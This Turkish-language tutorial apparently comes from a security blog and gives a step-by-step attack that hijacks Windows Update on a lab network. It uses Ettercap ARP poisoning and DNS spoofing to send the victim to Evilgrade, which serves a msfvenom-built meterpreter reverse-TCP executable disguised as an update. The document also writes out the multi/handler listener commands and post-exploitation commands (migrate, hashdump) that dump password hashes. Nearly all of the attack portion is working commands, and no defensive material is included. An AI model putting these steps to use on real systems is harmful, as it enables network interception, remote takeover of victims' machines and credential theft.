İpucu: Windows Update Özelliğinin Kötüye Kullanılması

Uygun şekilde yapılandırılmamaış ağlarda saldırgan, kurban olarak seçtiği bir bilgisayar ile bu bilgisayarın gitmek istediği hedef adresin arasına girebilir. Örneğin Windows işletim sistemini güncellemesini gerçekleştirmek isteyen kurban, Microsoft’un güncelleme sitesine gitmek yerine, saldırganın belirlediği DNS kaydına göre ilgili bir sunucuya yönlendirilebilir. Böylece Windows işletim güncellemesi yerine saldırganın gönderdiği zararlı yazılım yüklenerek kurban bilgisayar, saldırganın eline geçmiş olur.

Bu işlemler 7 adımda incelenecektir:

- Saldırgan ve kurban bilgisayarları birbirlerine olan erişimleri kontrol edilecek

- Evilgrade uygulaması kurulacak ve “winupdate” modülü seçilecek

- “winupdate” modülü ve ilgili diğer kaynaklar ayarlanacak

- Ettercap ile KurbanaDNS spoofing saldırısı gerçekleştirilecek

- Saldırgan, kurban bilgisayardan gelen bağlantı taleplerini dinleyecek olan bir ortamı hazırlayacak

- Kurban işletim sistemini güncellemek için talepte bulunacak ve saldırganın hazırlamış olduğu zararlı uygulamayı indirecek

- Kurbanın zararlı yazılımı çalıştırmasıyla saldırgan kurbanın bilgisayarına bağlanacak ve hak yükseltecek

Erişimlerin Kontrolü

Kurban makine (192.168.100.78), saldırgan makineye erişebilmektedir:

Saldırgan makine (192.168.100.75), kurban makineye erişebilmektedir:

Evilgrade Uygulamasının Kurulumu ve Seçilen Modülün Seçilmesi

Öncelikle

www.github.com/infobyte/evilgrade adresinden uygulama sıkıştırılmış bir dosya olarak indirilir:

Bu dosya saldırgana ait Backtrack bilgisayarına kopyalanır ve sıkıştırılmış dosya açılır. Evilgrade betiği çalıştırılır:

Modüllerin yüklenmesi beklenir:

Not: Diğer EvilGrade kurulum metodları için bakınız:

http://blog.techdynamics.org/2011/07/howto-install-evilgrade-on-backtrack5.html

Not: Modüllerin listelenmesi için aşağıdaki komut çalıştırılır.

show modules

“winupdate” modülü kullanılmaya başlanır. Kullanılan komutlar aşağıdaki gibidir:

configure winupdate

show options

Not: Betik büyük/küçük harf duyarlıdır.

Üstteki ekran görüntüsünde de görüldüğü gibi “microsoft.com” üst alan adındaki bir takım sitelere erişim sağlanmaya çalışıldığında “agent.exe” adlı uygulama gönderilecektir.

“winupdate” Modülünün ve İlgili Kaynakların Ayarlanması

winupdate modülünde iki önemli nokta vardır: VirtualHost ve Agent. Bu başlıkta, 2 değere göre kaynak ayarlaması gerçekleştirilecektir.

VirtualHost: Kurban bilgisayara gerçekleştirilecek DNS Spoofing saldırısı için Ettercap adı verilen bir uygulama kullanılacaktır. Ettercap uygulaması, DNS spoofing için “/usr/local/share/ettercap/etter.dns” adlı dosyadaki DNS kayıtlarını kullanmaktadır. Bu dosya açılarak içerisine Microsoft sistemlerinin güncellenmesi için kulanılan DNS kayıtları için saldırgan tarafından belirlenen IP adresleri yazılır. Bu adres saldırganın sahip olduğu başka bir saldırı makinesi olabileceği gibi, saldırgann kullandığı Backtrack makinesi de olabilir. Örnek olarak saldırganın makinesi verilmiştir:

Agent: Kurbana gönderilecek olan ajan uygulamanın oluşturulması için msfcli, msfpayload, msfvenom, veya diğer teknikler kullanılabilir. Örnek olarak msfvenom kullanılacaktır. Bu amaçla ayrı bir konsolda msfvenom dizini tespit edilir:

which msfvenom

ls -la /usr/local/bin/msfvenom

EvilGrade uygulamasının başlatıldığı konsola geri dönülerek ajan uygulama oluşturulur. Bunun için, msfvenom kullanılarak kurbanın bağlanması istenen IP adresi (192.168.100.75) ve porta (TCP/4444) bağlantıyı sağlayacak olan “WindowsGuncellemeSaldirisi.exe” adlı bir exe oluşturulup tmp dizinine kaydedilir. Daha sonra da bu exe, ajan olarak ayarlanır.

set agent '["/opt/metasploit-4.4.0/app/msfvenom -p windows/meterpreter/reverse_tcp -e -i 3 LHOST=192.168.100.75 LPORT=4444 -f exe 1> <%OUT%>/tmp/WindowsGuncellemeSaldirisi.exe<%OUT%>"]'

Ettercap ile DNS Spoofing İşleminin Başlatılması



Öncelikle boş bir konsol kullanılarak Ettercap arayüzü açılır. Daha sonra da spoofing işlemini gerçekleştirecek olan saldırganın ilgili ağ adaptörü seçilir (Shift + U).

ettercap -G

Sniff > Unified Sniffing

Not: Seçilen adaptörün dinleme modunda olduğu görülmektedir.

Gelinen pencerede eklentiler listelenir (CTRL + P) ve “dns_spoof” adlı eklenti iki kerek tıklanarak aktifleştirilir:

Plugins > Manage the plugins

dns_spoof

Erişim sağlanabilen sistemler taranır (CTRL + S).

Hosts > Scan for hosts

Not: Tarama sonucunda tespit edilen sistemler listelenebilir (H):

Hosts > Hosts list

Tespit edilen sistemlere Arp zehirlemesi yapılır.

Mitm > Arp poisoning

Optional parameters: Sniff remote connections.

Not: Arp zehirleme işlemin gerçekleştirileceği gruplar otomatik olarak oluşur.

Dinleme işlemi başlatılır (CTRL +W).

Start > Start Sniffing

Not: İstemcinin herhangi bir işleminde saldırgan araya girmiş bulunmaktadır.

Saldırganın Kurban Bilgisayarı Dinlemesi

Saldırgan, saldırıya geçmeden önce kurbanın bağlantıyı kurdupubnda bu bağlantıyı dinleyeceği bir ortam gereklidir. Bu ortamı netcat sağlayabileceği gibi, meterpreter kabuğu ile iletişim kurabilen handler modülü de sağlayabilir. Kurbanın kuracağı bağlantıyı dinlemek için handler modülü başlatılır ve bağlantının kurulacağı IP (192.168.100.75) ve Port (4444) bilgisi girilir.

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.100.75

set LPORT 4444

show options

Gerekli ayarlamalar uygun şekilde gerçekleştirildikten sonra, kurbanın bağlantıyı başlatması beklenir:

Kurbanın Windows Güncelleştirmesini Başlatması ve Zararlı Yazılımı Alması

Kurban bilgisayarda Windows işletim sistemi güncelleştirilmesi için “windows.update.microsoft.com” adresi kullanılabilir:

Not: İşletim sisteminin otomatik olarak güncellenmesi de beklenebilirdi.

Ettercap’İn DNS kayıtlarını değiştirmesi sayesinde, kurban bilgisayar, Microsoft’un sitesi yerine saldırganın makinesine gider. EvilGrade’in winupdate modülü sayesinde de, kurban bilgisayar, yasal güncelleme paketi yerine, msfvenom ile oluşturulan zararlı yazılımı indirir:

Kurban zararlı yazılımı masaüstüne kaydeder:

Not: Zararlı yazılımının talep edilmesi EvilGrade üzerinde de görülebilmektedir.

Kurbanın Zararlı Yazılımı Çalıştırması ve Saldırganın Kurban Bilgisayarına Bağlanması

Kurban masaüstündeki zararlı yazılımı çalıştırır.

Kurban bilgisayarda bu zararlı yazılım çalıştırıldığında, yazılımın oluşturulduğu PAYLOAD sayesinde, kurban, saldırganın bilgisayarına bağlantı kuracaktır. Böylece bağlantı kurulmasını bekleyen Handler modülüne bağlantı kurulmuştur:

Artık hak yükseltme işlemi gerçekleştirilebilir. Bu amaçla tüm prosesler listelenir:

ps

Sistem hakları ile çalışan uygun bir prosese sıçranır. İstenirse yerel makinedeki hesapların parola özetleri elde edilebilir veya başka işlemler gerçekleştirilebilir:

migrate 1124

getuid

hashdump

Kaynak site:

http://www.mshowto.org/mitm-saldiri-yontemi-ile-windows-server-2008-nasil-hack-edilir.html

http://r00tsec.blogspot.com/2011/07/hacking-with-evilgrade-on-backtrack5.html